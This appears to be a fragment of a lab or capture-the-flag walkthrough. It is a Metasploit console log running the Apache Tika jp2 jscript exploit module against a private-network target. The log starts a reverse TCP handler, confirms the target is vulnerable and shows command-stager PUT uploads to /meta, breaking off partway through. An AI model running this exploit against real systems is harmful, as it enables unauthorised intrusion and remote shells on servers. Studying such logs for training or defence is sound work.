 msf6 exploit(windows/http/apache_tika_jp2_jscript) > run
[*] Started reverse TCP handler on 10.4.111.123:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending PUT request to 10.10.172.192:61777/meta
[*] Command Stager progress -   8.10% done (7999/98798 bytes)
[*] Sending PUT request to 10.10.172.192:61777/meta
[*] Command Stager progress -  16.19% done (15998/98798 bytes)
[*] Sending PUT request to 10.10.172.192:61777/meta
[*] Command Stager progress -  24.29% done (23997/98798 bytes)
[*] Sending PUT request to 10.10.172.192:61777/meta
[*] Command Stager progress -  32.39% done (31996/98798 bytes)
[*] Sending PUT request to 10.10.172.192:61777/meta